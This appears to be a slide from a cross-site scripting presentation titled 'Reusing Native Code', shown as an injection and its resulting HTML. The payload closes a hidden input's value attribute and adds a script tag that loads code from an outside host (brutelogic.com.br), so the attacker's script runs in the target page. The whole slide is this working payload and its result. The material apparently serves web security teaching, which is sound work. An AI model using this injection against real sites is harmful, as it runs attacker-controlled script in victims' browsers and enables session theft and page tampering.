 Reusing Native Code
● Injection
…
<input type="hidden" value=""
><script src="//brutelogic.com.br/1"
>
</form>
<script type="text/javascript">
function x() {
do something
}
</script>
● Result
…
<input type="hidden" value=""
><script src="//brutelogic.com.br/1"
>
</form>
<script type="text/javascript">
function x() {
do something
}
</script>
 
